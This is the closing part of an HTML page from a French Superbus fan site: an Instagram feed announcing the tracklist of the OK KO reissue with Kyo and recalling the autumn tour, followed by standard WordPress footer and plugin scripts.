data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VL8c3dd73XIQ7kNvwHNDugl&amp;_nc_oc=AdlIX4bUiq7GMG1TSM2dTisH5hAOFUHsnfLr6PzT4xLo8N9W_NwZzmccBwh2dxX7yFA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfoFq2CCjDvS8UANw8ARi-xA_Hz5BtLKZpbwGEkP_VLcJA&amp;oe=6974A6D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VL8c3dd73XIQ7kNvwHNDugl&amp;_nc_oc=AdlIX4bUiq7GMG1TSM2dTisH5hAOFUHsnfLr6PzT4xLo8N9W_NwZzmccBwh2dxX7yFA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfoFq2CCjDvS8UANw8ARi-xA_Hz5BtLKZpbwGEkP_VLcJA&amp;oe=6974A6D6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&#038;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_Afoun1audTFkpcxWT5cVEWThlYTNSFMZ6inp6GOCR6XSjQ&#038;oe=6974A407" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afoun1audTFkpcxWT5cVEWThlYTNSFMZ6inp6GOCR6XSjQ&amp;oe=6974A407&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afoun1audTFkpcxWT5cVEWThlYTNSFMZ6inp6GOCR6XSjQ&amp;oe=6974A407&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917784547229468&quot;:{&quot;id&quot;:&quot;600424802_1474058118055812_4200677349267712925_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099093424768683&quot;:{&quot;id&quot;:&quot;600457051_1474509994677291_3543010092927128253_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078051686246382&quot;:{&quot;id&quot;:&quot;602902059_1477475387714085_3458355652769549559_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18128660911508047&quot;:{&quot;id&quot;:&quot;597909846_1469649445163346_4942791223182403480_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18196101205330744&quot;:{&quot;id&quot;:&quot;603923226_1478397937621830_7376594771154492080_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387126340195638&quot;:{&quot;id&quot;:&quot;605083706_1480077550787202_244244309227727544_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18517235545066528&quot;:{&quot;id&quot;:&quot;606042102_1485102530284704_699476029734351621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->
	
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2026 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"ea2d5cb010"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>
